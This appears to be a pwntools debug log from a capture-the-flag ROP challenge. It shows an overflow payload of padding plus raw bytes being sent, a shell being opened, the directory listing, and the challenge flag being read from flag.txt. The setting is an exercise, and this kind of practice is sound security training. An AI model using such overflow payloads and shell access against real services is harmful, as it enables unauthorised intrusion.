 myday
python
that's your content: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xaa8*o"\x7
f
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x25 bytes:
    b'app\n'
    b'bin\n'
    b'dev\n'
    b'flag.txt\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
app
bin
dev
flag.txt
lib
lib32
lib64
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x24 bytes:
    b'AAA{vERy_V3ry_VEry_TYp1C@l_rop_CTF}\n'
AAA{vERy_V3ry_VEry_TYp1C@l_rop_CTF}
[DEBUG] Received 0x85 bytes:
    b'/launch.sh: line 2:   757 Alarm clock             timeout -k 5 120 /usr/sbin/chroot --userspec=1000:1000 /home/ctf
 /app 2> /dev/null\n'
/launch.sh: line 2:   757 Alarm clock             timeout -k 5 120 /usr/sbin/chroot --userspec=1000:1000 /home/ctf /app
2> /dev/null
$